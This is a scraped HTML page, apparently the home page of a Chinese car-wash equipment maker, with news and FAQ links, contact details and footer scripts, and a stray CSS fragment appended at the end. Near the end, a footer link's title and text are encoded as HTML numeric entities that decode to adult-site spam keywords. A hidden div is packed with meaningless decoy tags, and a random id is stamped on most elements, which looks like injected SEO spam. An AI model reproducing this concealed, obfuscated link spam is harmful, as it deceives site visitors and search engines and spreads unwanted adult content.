                                        <span id="abpuex2d"    class="date">
                                            2024-06-21                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_598.htm">
                                        <span id="abpuex2d"    class="title ellipsis">揭秘隧道式洗車機(jī)的清洗技術(shù)</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-19                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_597.htm">
                                        <span id="abpuex2d"    class="title ellipsis">隧道式洗車機(jī)隧道效率重塑洗車體驗(yàn)</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-19                                        </span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_594.htm">
                                        <span id="abpuex2d"    class="title ellipsis">自動(dòng)洗車設(shè)備：智啟凈界，便捷效率高養(yǎng)護(hù)</span>
                                        <span id="abpuex2d"    class="date">
                                            2024-06-11                                        </span>
                                    </a>
                                </li>
                                                                                    
                        </ul>
                    </div>
                </div>
            </div>
            <div   id="abpuex2d"   class="col-md-4_2percent col-xs-12 item margint20 hidden-xs hidden-sm">
                <div   id="abpuex2d"   class="item_title">
                    <div   id="abpuex2d"   class="left">
                        <span id="abpuex2d"    class="ch">行業(yè)資訊</span>
                        <span id="abpuex2d"    class="en">NEWS</span>
                    </div>
                    <a href="/category30.htm" class="more">更多+</a>
                </div>
                <div   id="abpuex2d"   class="item_content margint40">
                                                                    <a href="/content3_345.htm" class="link">
                            <div   id="abpuex2d"   class="img img_transition_scale">
                                <img src="/upload/20200818/222945152301.jpg" alt="/content3_345.htm">
                            </div>
                        </a>
                                            
                    <div   id="abpuex2d"   class="out_box">
                        <ul class="item_ul">
                                                                                                                                                                            <li>
                                    <a href="/content3_595.htm">
                                        <span id="abpuex2d"    class="title ellipsis">現(xiàn)代電腦洗車設(shè)備如何平衡清洗效果與可持續(xù)發(fā)展</span>
                                        <span id="abpuex2d"    class="date">2024-06-15</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_588.htm">
                                        <span id="abpuex2d"    class="title ellipsis">洗車機(jī)廠家的科技與匠心之路</span>
                                        <span id="abpuex2d"    class="date">2024-06-05</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_587.htm">
                                        <span id="abpuex2d"    class="title ellipsis">無人值守型設(shè)備的興起與自動(dòng)化生活變革</span>
                                        <span id="abpuex2d"    class="date">2024-06-05</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_581.htm">
                                        <span id="abpuex2d"    class="title ellipsis">加油站洗車機(jī)如何在提升加油服務(wù)附加值</span>
                                        <span id="abpuex2d"    class="date">2024-05-30</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_580.htm">
                                        <span id="abpuex2d"    class="title ellipsis">揭秘全自動(dòng)電腦洗車機(jī)的技術(shù)革新與便捷體驗(yàn)</span>
                                        <span id="abpuex2d"    class="date">2024-05-30</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_570.htm">
                                        <span id="abpuex2d"    class="title ellipsis">無人值守型設(shè)備的自動(dòng)化控制系統(tǒng)可以包括哪些？</span>
                                        <span id="abpuex2d"    class="date">2024-05-08</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_569.htm">
                                        <span id="abpuex2d"    class="title ellipsis">無人值守型設(shè)備通常具有自動(dòng)化控制系統(tǒng)</span>
                                        <span id="abpuex2d"    class="date">2024-05-08</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_566.htm">
                                        <span id="abpuex2d"    class="title ellipsis">電腦洗車設(shè)備的洗車效果</span>
                                        <span id="abpuex2d"    class="date">2024-03-25</span>
                                    </a>
                                </li>
                                                                                                                    <li>
                                    <a href="/content3_565.htm">
                                        <span id="abpuex2d"    class="title ellipsis">在實(shí)地考察電腦洗車設(shè)備需考慮的</span>
                                        <span id="abpuex2d"    class="date">2024-03-25</span>
                                    </a>
                                </li>
                                                                                    
                        </ul>
                    </div>
                </div>
            </div>
            <div   id="abpuex2d"   class="col-md-4_2percent col-xs-12 item margint20 hidden-xs hidden-sm">
                <div   id="abpuex2d"   class="item_title">
                    <div   id="abpuex2d"   class="left">
                        <span id="abpuex2d"    class="ch">常見問題解答</span>
                        <span id="abpuex2d"    class="en">FAQ</span>
                    </div>
                    <a href="/category33.htm" class="more">更多+</a>
                </div>
                <div   id="abpuex2d"   class="item_content margint40">
                    <ul class="faq_ul">
                                                                            <li>
                                <a href="/content3_398.htm" class="w100">
                                    <div   id="abpuex2d"   class="question">
                                        <i class="iconfont icon-wenhao"></i>
                                        <em class="ellipsis fw600">自動(dòng)洗車機(jī)都要檢查哪些地方？</em>
                                    </div>
                                    <div   id="abpuex2d"   class="answer">
                                        <i class="iconfont icon-text"></i>
                                        <span id="abpuex2d"    class="info">
                                            在全自動(dòng)電腦洗車機(jī)的使用過程中，應(yīng)習(xí)慣性地去維護(hù)，盡可能地保持洗車機(jī)的精度和特性并延長設(shè)備的使用壽命…                                        </span>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/content3_394.htm" class="w100">
                                    <div   id="abpuex2d"   class="question">
                                        <i class="iconfont icon-wenhao"></i>
                                        <em class="ellipsis fw600">洗車店需要什么設(shè)備？環(huán)保洗車機(jī)功能多</em>
                                    </div>
                                    <div   id="abpuex2d"   class="answer">
                                        <i class="iconfont icon-text"></i>
                                        <span id="abpuex2d"    class="info">
                                            蒸汽環(huán)保洗車機(jī)是一種環(huán)保型設(shè)備，它以電為能源來產(chǎn)生蒸汽用于洗車，使用兩個(gè)電源220V和380V。洗車店使用的蒸…                                        </span>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/content3_385.htm" class="w100">
                                    <div   id="abpuex2d"   class="question">
                                        <i class="iconfont icon-wenhao"></i>
                                        <em class="ellipsis fw600">隧道式洗車機(jī)哪個(gè)牌子好？</em>
                                    </div>
                                    <div   id="abpuex2d"   class="answer">
                                        <i class="iconfont icon-text"></i>
                                        <span id="abpuex2d"    class="info">
                                            哪個(gè)品牌的隧道式洗車機(jī)效果好？隧道式電腦洗車機(jī)多少錢一臺(tái)？隧道式電腦洗車機(jī)的價(jià)格從幾萬到幾十萬不等。…                                        </span>
                                    </div>
                                </a>
                            </li>
                                                    <li>
                                <a href="/content3_384.htm" class="w100">
                                    <div   id="abpuex2d"   class="question">
                                        <i class="iconfont icon-wenhao"></i>
                                        <em class="ellipsis fw600">全自動(dòng)洗車設(shè)備哪家好？</em>
                                    </div>
                                    <div   id="abpuex2d"   class="answer">
                                        <i class="iconfont icon-text"></i>
                                        <span id="abpuex2d"    class="info">
                                            全自動(dòng)洗車設(shè)備哪家好？首先需要了解洗車設(shè)備本身，它是一種清潔設(shè)備。強(qiáng)大的洗車機(jī)廠家包括規(guī)模，核心技術(shù)…                                        </span>
                                    </div>
                                </a>
                            </li>
                                                
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>


<script type="text/javascript">
    $(function(){
        var newsFunc = AutoScroll(".home_news .item_content .out_box" , 5);
        var timer = setInterval(newsFunc, 3000);

        function AutoScroll(obj,listsNum){
            var liHeight = $(obj).find("ul:first").find("li").outerHeight(true);
            console.log(liHeight);
            $(obj).css({
                'height': liHeight * listsNum + "px",
            })
            return (function(){
                $(obj).find("ul:first").animate({
                    marginTop:"-41px"
                },1000,function(){
                    $(this).css({marginTop:"0px"}).find("li:first").appendTo(this);
                });
            })
        }

    });
   
</script>
<!-- 關(guān)于凱沃鏈接 -->
 <div   id="abpuex2d"   class="Recruit_agents abous_link animated wow fadeInRight_y">
    <div   id="abpuex2d"   class="container">
        <div   id="abpuex2d"   class="row justify_c_sb">
            <div   id="abpuex2d"   class="left ">
                <div   id="abpuex2d"   class="ff_pmzd fz40 line1">
                    <span>COVER</span>
                    <em class="base_color">凱沃</em>
                </div>
                <p class="desc fz14 line2">公司占地10000多平方米，注冊(cè)資金1000萬，已有近15余年的生產(chǎn)歷史，現(xiàn)已發(fā)展為集設(shè)計(jì)、制造、銷售為體的綜合型股份制企業(yè)。
                </p>
            </div>
            <div   id="abpuex2d"   class="right">
                <a href="/page_3.htm" class="more margint10">
                    <span>關(guān)于我們</span>
                    <i class="iconfont icon-jiantou-right"></i>
                </a>
            </div>
        </div>
    </div>
</div>
 
<div   id="abpuex2d"   class="cnxh_index container hidden-xs hidden-sm">
     <div   id="abpuex2d"   class="row align_i_c">
         <span>猜你喜歡的<a href="http://www.safs.com.cn/" title="洗車機(jī)" ><strong class="xcj">洗車機(jī)</strong></a>產(chǎn)品：</span>
         <div   id="abpuex2d"   class="out_box flex_y">
             <h3 class="cnxh_h3"><a href="/category16.htm" target="_blank">全自動(dòng)洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="/category83.htm" target="_blank">電腦洗車機(jī)</a></h3>
              <h3 class="cnxh_h3"><a href="/category15.htm" target="_blank">隧道式洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="/category81.htm" target="_blank">加油站洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="/category80.htm" target="_blank">無人看守洗車設(shè)備</a></h3>
              <h3 class="cnxh_h3"><a href="/category17.htm" target="_blank">巴士電腦洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="/category-62.htm" target="_blank">掃碼全自動(dòng)洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="http://www.safs.com.cn/category84.htm" target="_blank">無接觸自動(dòng)洗車機(jī)</a></h3>
             <h3 class="cnxh_h3"><a href="http://www.safs.com.cn/content4_387.htm" target="_blank">智能自動(dòng)洗車機(jī)</a></h3>
         </div>
     </div>
</div>
 
 <!-- 底部 -->
 <footer class="footer animated wow fadeInLeft_y">
        
    <div   id="abpuex2d"   class="footer_middle">
        <!-- 5 3 4 -->
        <div   id="abpuex2d"   class="container">
            <div   id="abpuex2d"   class="row">
                <div   id="abpuex2d"   class="col-md-5 bottom_nav">
                    <dl>
                        <dt><span>走進(jìn)凱沃</span></dt>
                        <dd>
                            <ul>
                                                                                                    <li>
                                        <a href="/page_3.htm">公司簡介</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_26.htm">董事長致辭</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_27.htm">企業(yè)文化</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_31.htm">售后服務(wù)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category75.htm">企業(yè)證書</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_35.htm">公司架構(gòu)</a>
                                    </li>
                                                                
                                
                            </ul>
                        </dd>
                    </dl>  
                    <dl>
                        <dt><span>洗車機(jī)產(chǎn)品</span></dt>
                        <dd>
                            <ul>                                    
                                                                                                    <li>
                                        <a href="/category80.htm">無人看守洗車機(jī)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category93.htm">特種工程洗車機(jī)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category15.htm">隧道式洗車機(jī)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category84.htm">無接觸洗車機(jī)系列</a>
                                    </li>
                                                                    <li>
                                        <a href="/category14.htm">全自動(dòng)龍門洗車機(jī)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category17.htm">大巴士電腦洗車機(jī)</a>
                                    </li>
                                                                    <li>
                                        <a href="/category92.htm">其他和配套產(chǎn)品</a>
                                    </li>
                                                                
                            </ul>
                        </dd>
                    </dl> 
                    <dl>
                        <dt><span>合作模式</span></dt>
                        <dd>
                            <ul>
                                                                                                    <li>
                                        <a href="/page-87.htm">多樣的合作模式</a>
                                    </li>
                                                                    <li>
                                        <a href="/page-89.htm">OEM代工</a>
                                    </li>
                                                                    <li>
                                        <a href="/page-90.htm">城市合伙人招募</a>
                                    </li>
                                                                
                            </ul>
                        </dd>
                    </dl>                     
                    <dl>
                        <dt><span>聯(lián)系我們</span></dt>
                        <dd>
                            <ul>
                                <li>
                                    <a href="/page_6.htm" target="_blank">聯(lián)系我們</a>
                                </li>
                                <li>                                    
                                    <a href="/page_6.htm#zxly" target="_blank" >在線留言</a>
                                </li>
                                <li>
                                    <a href="/sitemap.htm" target="_blank">在線地圖</a>
                                </li>
                            </ul>
                        </dd>
                    </dl>
                    
                    
                </div>

                <div   id="abpuex2d"   class="col-md-3 erweima">
                    <div   id="abpuex2d"   class="item">
                        <div   id="abpuex2d"   class="img">
                            <img src="/Templates/templates/style/images/erweima_img_05.jpg" alt="微信詢單">
                        </div>
                        <span>微信詢單</span>
                    </div>
                </div>

                <div   id="abpuex2d"   class="col-md-4 contact">
                    <span id="abpuex2d"    class="top">
                        <i class="iconfont icon-dianhua2-copy fz30"></i>
                        <i class="text fz30">聯(lián)系我們</i>
                    </span>
                    <span id="abpuex2d"    class="line">
                        咨詢電話: 4008-505-787 或 13967771314
                    </span>
                    <span id="abpuex2d"    class="line">
                        售后服務(wù): 13967720228
                    </span>
                    <span id="abpuex2d"    class="line">
                        電子郵箱: coverwash@foxmail.com
                    </span>
                    <span id="abpuex2d"    class="line">
                        公司地址: 浙江省瑞安市塘下鎮(zhèn)大南山北路23號(hào)
                    </span>
                    
                    
                </div>
        
            
            </div>
        </div>
    </div>

    <div   id="abpuex2d"   class="footer_bottom">
        <p>主營產(chǎn)品：全自動(dòng)洗車機(jī),電腦洗車機(jī),隧道式洗車機(jī),加油站洗車機(jī),巴士洗車機(jī)等全自動(dòng)洗車設(shè)備</p>
        <p>
            COPYRIGHT ? 2020 中國浙江鐵士機(jī)械有限公司 All Right Reseved <span>技術(shù)支持：<a  target="_blank" rel="nofollow" >聯(lián)欣科技</a> <a  target="_blank" rel="nofollow">浙ICP備14018070號(hào)-3</a></span>
        </p>

        <div   id="abpuex2d"   class="link_index">
            <p>
                <span>友情鏈接：</span>
                  <a href="http://www.safs.com.cn/" target="_blank" >自封袋設(shè)備</a> 
                  <a  target="_blank" >分切機(jī)</a> 
                  <a  target="_blank" >裱紙機(jī)</a> 
                  <a  target="_blank" >防爆軸流風(fēng)機(jī)</a> 
                  <a  target="_blank" >包裝設(shè)計(jì)</a> 
                  <a  target="_blank" >淋雨試驗(yàn)箱</a> 
                  <a  target="_blank" >壓差計(jì)</a> 
                  <a  target="_blank" >鋼襯管道</a> 
                  <a  target="_blank" >RFID讀寫器</a> 
                  <a  target="_blank" >凱沃洗車機(jī)Guo際官網(wǎng)</a> 
                  <a  target="_blank" >洗車機(jī)</a> 
        
            </p>
        </div>

        <div style="width:300px;margin:0 auto; padding:20px 0;">
            <img src="http://lx-img.oss-cn-hangzhou.aliyuncs.com/2019-11-13/637092337372246093.png" _src="http://lx-img.oss-cn-hangzhou.aliyuncs.com/2019-11-13/637092337372246093.png">
            <a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;color: #b0b0b0;" rel="nofollow">
                <img src="" style="float:left;">
                <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙公網(wǎng)安備 33038102331679號(hào)</p>
            </a>
        </div>

    </div>
</footer>


<!-- mobile_footer -->
<div   id="abpuex2d"   class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li id="abpuex2d"    class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首頁</span>
            </a>
        </li>
        <li id="abpuex2d"    class="col-xs-3">
            <a href="/category5.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>產(chǎn)品</span>
            </a>
        </li>
        <li id="abpuex2d"    class="col-xs-3">
            <a href="tel:4008-505-787">
                <i class="iconfont icon-zuoji2"></i>
                <span>電話</span>
            </a>
        </li>
        <li id="abpuex2d"    class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>



<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>

<!--百度流量統(tǒng)計(jì)20191121-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d0054d13fbb66d4672825080fc35c6e3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!--百度自動(dòng)推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.safs.com.cn/" title="&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#45;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#45;&#20037;&#20037;&#19981;&#23556;&#32593;&#45;&#22855;&#31859;&#22235;&#33394;&#24433;&#35270;&#45;&#25163;&#26426;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#31532;&#57;&#39029;&#45;&#25104;&#20154;&#28073;&#28073;&#35270;&#39057;&#45;&#20122;&#27954;&#28608;&#24773;&#21306;&#45;&#22269;&#20135;&#19981;&#21345;&#31934;&#21697;&#45;&#22909;&#21514;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#45;&#119;&#119;&#119;&#26085;&#26412;&#22312;&#32447;&#45;&#19968;&#32423;&#40644;&#33394;&#97;&#118;&#29255;&#45;&#97;&#118;&#22823;&#24093;&#22312;&#32447;&#45;&#119;&#119;&#119;&#46;&#46;&#99;&#111;&#109;&#22269;&#20135;&#45;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#45;&#25104;&#24180;&#20154;&#31119;&#21033;&#45;&#57;&#49;&#97;&#118;&#27611;&#29255;&#45;&#97;&#118;&#22825;&#22825;&#33394;&#45;&#119;&#119;&#119;&#46;&#54;&#57;&#112;&#97;&#111;&#46;&#99;&#111;&#109;&#45;&#54;&#57;&#35270;&#39057;&#32593;&#22336;&#45;&#22235;&#24029;&#20016;&#28385;&#22919;&#22899;&#27611;&#29255;&#22235;&#24029;&#35805;&#45;&#20122;&#27954;&#22899;&#20154;&#21021;&#23581;&#40657;&#20154;&#24040;&#22823;&#45;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#31934;&#21697;&#45;&#22269;&#20135;&#30475;&#29255;&#22312;&#32447;&#45;&#49;&#48;&#50;&#52;&#20122;&#27954;&#22825;&#22530;">&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#45;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#45;&#20037;&#20037;&#19981;&#23556;&#32593;&#45;&#22855;&#31859;&#22235;&#33394;&#24433;&#35270;&#45;&#25163;&#26426;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#31532;&#57;&#39029;&#45;&#25104;&#20154;&#28073;&#28073;&#35270;&#39057;&#45;&#20122;&#27954;&#28608;&#24773;&#21306;&#45;&#22269;&#20135;&#19981;&#21345;&#31934;&#21697;&#45;&#22909;&#21514;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#45;&#119;&#119;&#119;&#26085;&#26412;&#22312;&#32447;&#45;&#19968;&#32423;&#40644;&#33394;&#97;&#118;&#29255;&#45;&#97;&#118;&#22823;&#24093;&#22312;&#32447;&#45;&#119;&#119;&#119;&#46;&#46;&#99;&#111;&#109;&#22269;&#20135;&#45;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#45;&#25104;&#24180;&#20154;&#31119;&#21033;&#45;&#57;&#49;&#97;&#118;&#27611;&#29255;&#45;&#97;&#118;&#22825;&#22825;&#33394;&#45;&#119;&#119;&#119;&#46;&#54;&#57;&#112;&#97;&#111;&#46;&#99;&#111;&#109;&#45;&#54;&#57;&#35270;&#39057;&#32593;&#22336;&#45;&#22235;&#24029;&#20016;&#28385;&#22919;&#22899;&#27611;&#29255;&#22235;&#24029;&#35805;&#45;&#20122;&#27954;&#22899;&#20154;&#21021;&#23581;&#40657;&#20154;&#24040;&#22823;&#45;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#31934;&#21697;&#45;&#22269;&#20135;&#30475;&#29255;&#22312;&#32447;&#45;&#49;&#48;&#50;&#52;&#20122;&#27954;&#22825;&#22530;</a>

<div class="friend-links">


</div>
</div>

</footer>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="gpraj" class="pl_css_ganrao" style="display: none;"><small id="gpraj"><input id="gpraj"><small id="gpraj"><th id="gpraj"></th></small></input></small><strong id="gpraj"><sup id="gpraj"></sup></strong><sup id="gpraj"></sup><strong id="gpraj"></strong><code id="gpraj"></code><strike id="gpraj"></strike><pre id="gpraj"></pre><wbr id="gpraj"><pre id="gpraj"></pre></wbr><abbr id="gpraj"><legend id="gpraj"></legend></abbr><span id="gpraj"><mark id="gpraj"></mark></span><legend id="gpraj"><sub id="gpraj"><input id="gpraj"></input></sub></legend><span id="gpraj"><kbd id="gpraj"><dfn id="gpraj"></dfn></kbd></span><pre id="gpraj"><del id="gpraj"><dfn id="gpraj"><i id="gpraj"></i></dfn></del></pre><b id="gpraj"></b><p id="gpraj"></p><ruby id="gpraj"><form id="gpraj"><dl id="gpraj"><td id="gpraj"></td></dl></form></ruby><style id="gpraj"></style><i id="gpraj"><acronym id="gpraj"><samp id="gpraj"><nobr id="gpraj"></nobr></samp></acronym></i><big id="gpraj"></big><ins id="gpraj"><optgroup id="gpraj"><strike id="gpraj"></strike></optgroup></ins><strike id="gpraj"></strike><del id="gpraj"></del><center id="gpraj"></center><pre id="gpraj"></pre><rp id="gpraj"><optgroup id="gpraj"></optgroup></rp><sub id="gpraj"><ruby id="gpraj"></ruby></sub><del id="gpraj"><option id="gpraj"><i id="gpraj"></i></option></del><ins id="gpraj"><del id="gpraj"><dfn id="gpraj"></dfn></del></ins><abbr id="gpraj"><code id="gpraj"></code></abbr><form id="gpraj"></form><video id="gpraj"><strong id="gpraj"><dl id="gpraj"></dl></strong></video><del id="gpraj"></del><b id="gpraj"></b><video id="gpraj"></video><thead id="gpraj"></thead><legend id="gpraj"></legend><source id="gpraj"><tr id="gpraj"><b id="gpraj"><code id="gpraj"></code></b></tr></source><strike id="gpraj"><pre id="gpraj"><u id="gpraj"><var id="gpraj"></var></u></pre></strike><dfn id="gpraj"></dfn><fieldset id="gpraj"><center id="gpraj"><output id="gpraj"><u id="gpraj"></u></output></center></fieldset><bdo id="gpraj"></bdo><var id="gpraj"></var><video id="gpraj"><abbr id="gpraj"><strong id="gpraj"></strong></abbr></video><sup id="gpraj"></sup><thead id="gpraj"></thead><strike id="gpraj"></strike><tbody id="gpraj"></tbody><big id="gpraj"></big><nobr id="gpraj"><tbody id="gpraj"><ol id="gpraj"></ol></tbody></nobr><acronym id="gpraj"><samp id="gpraj"><nobr id="gpraj"></nobr></samp></acronym><dd id="gpraj"></dd><object id="gpraj"></object><rp id="gpraj"></rp><ol id="gpraj"><legend id="gpraj"><pre id="gpraj"><li id="gpraj"></li></pre></legend></ol><strong id="gpraj"></strong><code id="gpraj"></code><pre id="gpraj"><nav id="gpraj"><tt id="gpraj"></tt></nav></pre><rp id="gpraj"></rp><i id="gpraj"><acronym id="gpraj"></acronym></i><ul id="gpraj"><listing id="gpraj"></listing></ul><tt id="gpraj"><video id="gpraj"></video></tt><mark id="gpraj"><strong id="gpraj"></strong></mark><abbr id="gpraj"></abbr><small id="gpraj"><s id="gpraj"><progress id="gpraj"><em id="gpraj"></em></progress></s></small><meter id="gpraj"></meter><strong id="gpraj"><thead id="gpraj"><address id="gpraj"><kbd id="gpraj"></kbd></address></thead></strong><small id="gpraj"><listing id="gpraj"></listing></small><td id="gpraj"><sup id="gpraj"><form id="gpraj"><dfn id="gpraj"></dfn></form></sup></td><blockquote id="gpraj"></blockquote><sub id="gpraj"><ruby id="gpraj"><optgroup id="gpraj"></optgroup></ruby></sub><wbr id="gpraj"></wbr><tr id="gpraj"></tr><small id="gpraj"><listing id="gpraj"><rt id="gpraj"></rt></listing></small><blockquote id="gpraj"><acronym id="gpraj"><strong id="gpraj"></strong></acronym></blockquote><mark id="gpraj"><small id="gpraj"><strong id="gpraj"><rt id="gpraj"></rt></strong></small></mark><div id="gpraj"><button id="gpraj"></button></div><rp id="gpraj"><optgroup id="gpraj"><fieldset id="gpraj"><thead id="gpraj"></thead></fieldset></optgroup></rp><noscript id="gpraj"><nav id="gpraj"></nav></noscript><table id="gpraj"></table><strike id="gpraj"><pre id="gpraj"><u id="gpraj"><var id="gpraj"></var></u></pre></strike><dfn id="gpraj"><p id="gpraj"><pre id="gpraj"></pre></p></dfn><em id="gpraj"></em><style id="gpraj"><dl id="gpraj"><delect id="gpraj"><button id="gpraj"></button></delect></dl></style><thead id="gpraj"></thead><video id="gpraj"></video><output id="gpraj"></output><acronym id="gpraj"><strike id="gpraj"><font id="gpraj"></font></strike></acronym><ruby id="gpraj"></ruby><th id="gpraj"><style id="gpraj"><tbody id="gpraj"></tbody></style></th><label id="gpraj"><ol id="gpraj"><em id="gpraj"></em></ol></label><bdo id="gpraj"><object id="gpraj"><del id="gpraj"></del></object></bdo><noframes id="gpraj"></noframes><menuitem id="gpraj"></menuitem><em id="gpraj"><track id="gpraj"><input id="gpraj"></input></track></em><small id="gpraj"><em id="gpraj"><style id="gpraj"></style></em></small><ul id="gpraj"></ul><option id="gpraj"><tbody id="gpraj"></tbody></option><video id="gpraj"></video><cite id="gpraj"></cite><abbr id="gpraj"><code id="gpraj"></code></abbr><noscript id="gpraj"></noscript><sub id="gpraj"><tr id="gpraj"></tr></sub><source id="gpraj"><menuitem id="gpraj"><fieldset id="gpraj"></fieldset></menuitem></source><strike id="gpraj"></strike><object id="gpraj"></object><del id="gpraj"><tt id="gpraj"></tt></del><ul id="gpraj"></ul><noscript id="gpraj"><nav id="gpraj"></nav></noscript><tt id="gpraj"><video id="gpraj"><object id="gpraj"></object></video></tt><p id="gpraj"></p><sup id="gpraj"><menu id="gpraj"><strong id="gpraj"></strong></menu></sup><bdo id="gpraj"><acronym id="gpraj"><del id="gpraj"><nobr id="gpraj"></nobr></del></acronym></bdo><b id="gpraj"></b><center id="gpraj"></center><kbd id="gpraj"><strong id="gpraj"></strong></kbd><form id="gpraj"></form><rt id="gpraj"><tbody id="gpraj"></tbody></rt><code id="gpraj"></code><output id="gpraj"></output><li id="gpraj"><menu id="gpraj"><legend id="gpraj"><pre id="gpraj"></pre></legend></menu></li><delect id="gpraj"><listing id="gpraj"><rt id="gpraj"></rt></listing></delect><strike id="gpraj"><form id="gpraj"><tr id="gpraj"><abbr id="gpraj"></abbr></tr></form></strike><video id="gpraj"></video><s id="gpraj"></s><optgroup id="gpraj"></optgroup><sub id="gpraj"><sup id="gpraj"><form id="gpraj"></form></sup></sub><button id="gpraj"></button><ul id="gpraj"><em id="gpraj"></em></ul><em id="gpraj"></em><acronym id="gpraj"></acronym><del id="gpraj"><option id="gpraj"><i id="gpraj"><tr id="gpraj"></tr></i></option></del><small id="gpraj"><pre id="gpraj"></pre></small><delect id="gpraj"><em id="gpraj"><rt id="gpraj"></rt></em></delect><sub id="gpraj"></sub><dd id="gpraj"></dd><tbody id="gpraj"></tbody><rt id="gpraj"><tbody id="gpraj"><small id="gpraj"><th id="gpraj"></th></small></tbody></rt><li id="gpraj"><menu id="gpraj"><legend id="gpraj"><pre id="gpraj"></pre></legend></menu></li><blockquote id="gpraj"><acronym id="gpraj"></acronym></blockquote><dfn id="gpraj"></dfn><noscript id="gpraj"><nav id="gpraj"></nav></noscript><wbr id="gpraj"></wbr><style id="gpraj"><dl id="gpraj"><delect id="gpraj"><button id="gpraj"></button></delect></dl></style><pre id="gpraj"><sup id="gpraj"></sup></pre><optgroup id="gpraj"><var id="gpraj"><center id="gpraj"></center></var></optgroup><strong id="gpraj"></strong><pre id="gpraj"><del id="gpraj"><dfn id="gpraj"><i id="gpraj"></i></dfn></del></pre><label id="gpraj"><legend id="gpraj"></legend></label><tt id="gpraj"><video id="gpraj"><object id="gpraj"></object></video></tt><bdo id="gpraj"><object id="gpraj"><meter id="gpraj"></meter></object></bdo></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_qw8gisc4xl.css
body_size: 31608
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.eot?t=1597733195901'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.eot?t=1597733195901#iefix') format('embedded-opentype'), /* IE6-IE8 */
